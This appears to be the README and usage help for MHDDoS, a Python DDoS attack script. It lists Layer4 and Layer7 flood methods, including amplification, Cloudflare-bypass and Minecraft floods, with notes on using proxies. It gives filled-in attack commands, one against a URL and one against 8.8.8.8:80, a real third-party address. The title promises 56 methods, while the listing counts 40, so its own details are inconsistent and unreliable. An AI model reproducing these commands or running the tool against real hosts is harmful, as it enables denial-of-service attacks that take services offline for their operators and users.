 MHDDOS
MHDDoS - DDoS Attack Script With 56 Methods
* Coded By MH_ProDev For Better Stresser
Note: If the Proxy list is empty, the attack will run without proxies
      If the Proxy file doesn't exist, the script will download proxies and check them.
      Proxy Type 0 = All in config.yml
 Layer7: python3 start.py <method> <url> <socks_type5.4.1> <threads> <proxylist> <rpc> <duration>
 Layer4: python3 start.py <method> <ip:port> <threads> <duration> <reflector file, (only use with Amplification>
 > Methods:
 - Layer4
 | VSE, RDP, TCP, NTP, DNS, ARD, MEM, UDP, SYN, MINECRAFT, CHAR | 11 Methods
 - Layer7
 | DYN, HEAD, OVH, APACHE, SLOW, NULL, GSB, STRESS, XMLRPC, POST, CFBUAM, AVB, GET, BOT, COOKIE, EVEN, BYPASS, DGB, CFB, PPS | 20 Methods
 - Tools
 | DNS, INFO, DSTAT, CHECK, CFIP, PING | 6 Methods
 - Others
 | TOOLS, HELP, STOP | 3 Methods
 - All 40 Methods
Example:
    Layer7: python3 start.py APACHE https://example.com 4 894 proxy.txt 61 1693
    Layer4: python3 start.py MINECRAFT 8.8.8.8:80 947 2293